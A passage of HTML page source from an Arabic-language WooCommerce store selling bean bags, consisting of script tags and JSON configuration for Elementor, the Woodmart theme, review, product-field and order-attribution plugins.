\u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ubeanbag.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ubeanbag.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ubeanbag.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdf5b677ed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18682,"title":"%D8%AC%D9%84%D8%AF%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7%20%D9%84%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%E2%80%93%20U%20Bean%20Bag","excerpt":"\u0627\u0644\u0623\u0628\u0639\u0627\u062f (\u0633\u0645) 80x80","featuredImage":"https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ubeanbag.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith-ywar-ajax-js-extra">
/* <![CDATA[ */
var ywar_frontend = {"ajaxurl":"https://ubeanbag.com/wp-admin/admin-ajax.php","blockParams":{"message":"","blockMsgClass":"yith-ywar-block-ui-element","css":{"border":"none","background":"transparent"},"overlayCSS":{"background":"#ffffff","opacity":"0.7"},"ignoreIfBlocked":false},"frontendAjaxAction":"yith_ywar_frontend_ajax_action","messages":{"mail_wrong":"Please insert a valid email address.","required_field":"This is a mandatory field!","required_rating":"You must select a rating!","required_captcha":"You must do the reCaptcha!","too_many_images":"You cannot upload more than 4 images. The following images will not be uploaded: ","too_many_videos":"You cannot upload more than 2 videos. The following videos will not be uploaded: ","image_too_big":"Images cannot be bigger than 5MB. The following images will not be uploaded: ","video_too_big":"Videos cannot be bigger than 10MB. The following videos will not be uploaded: "},"filter_dialog":"1","user_id":"0","use_recaptcha":"","recaptcha_version":"v2","recaptcha_sitekey":"","is_block_editor":"","scroll_offset":"50","file_upload":{"allowed_quantity":{"image":"4","video":"2"},"allowed_size":{"image":"5","video":"10"},"video_placeholder":"https://ubeanbag.com/wp-content/uploads/2024/01/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png"},"attachments_gallery":"1","graph_bars":"1"};
//# sourceURL=yith-ywar-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/js/ajax.min.js?ver=2.12.0" id="yith-ywar-ajax-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/js/simplebar/simplebar.min.js?ver=2.12.0" id="yith-ywar-simplebar-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/js/swiper/swiper.min.js?ver=2.12.0" id="yith-ywar-swiper-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/js/frontend.min.js?ver=2.12.0" id="yith-ywar-frontend-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/?code-snippets-js-snippets=footer&amp;ver=16" id="code-snippets-site-footer-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/comment-reply.min.js?ver=79eb697f82ba3e457be1f3942eec19f5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ubeanbag.com\/wp-admin\/admin-ajax.php","nonce":"367b1b06bc","urls":{"assets":"https:\/\/ubeanbag.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ubeanbag.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ubeanbag.com\/ar\/%d8%a7%d9%84%d8%b3%d9%84%d8%a9\/","checkout_page_url":"https:\/\/ubeanbag.com\/ar\/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d9%86%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84%d8%a8\/","fragments_nonce":"c5aeb51149"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ubeanbag.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ubeanbag.com\/wp-admin\/admin-ajax.php","nonce":"367b1b06bc","urls":{"assets":"https:\/\/ubeanbag.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ubeanbag.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ubeanbag.com\/ar\/%d8%a7%d9%84%d8%b3%d9%84%d8%a9\/","checkout_page_url":"https:\/\/ubeanbag.com\/ar\/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d9%86%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84%d8%a8\/","fragments_nonce":"c5aeb51149"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ubeanbag.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_25fe1ca674cade9e2919929edafe1b68","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ubeanbag.com/ar/%d8%a7%d9%84%d8%b3%d9%84%d8%a9/","ajaxurl":"https://ubeanbag.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 3 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ubeanbag.com/ar/home-furniture/","shop_url":"https://ubeanbag.com/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a79a14646b8b805a07fff4a7596ca732","fragment_name":"wc_fragments_a79a14646b8b805a07fff4a7596ca732","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://ubeanbag.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5f198bceb2","wishlist_fragments_nonce":"706ad18584","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_36593525c850a469f622008f2f0efc5f","wishlist_fragment_name":"woodmart_wishlist_fragments_36593525c850a469f622008f2f0efc5f","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://ubeanbag.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"47b5a08fc2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css","wd-helpers-wpb-elem-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-1-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-tabs-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-opt-rating-summary-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css","wd-woo-single-prod-el-reviews-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-text-block-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-image-gallery-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-post-types-mod-comments-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-woo-mod-progress-bar-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-product-loop-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css","wd-header-my-account-sidebar-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://ubeanbag.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="wapf-frontend-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https://ubeanbag.com/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"EGP","decimals":0,"decimal":".","thousand":"","trimzero":false},"slider_support":"","hint":"(+{x})"};
//# sourceURL=wapf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.7.3" id="wapf-frontend-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/dropzone.min.js?ver=2.7.3" id="wapf-dropzone-js"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.7" id="intl-tel-input-js-js"></script>
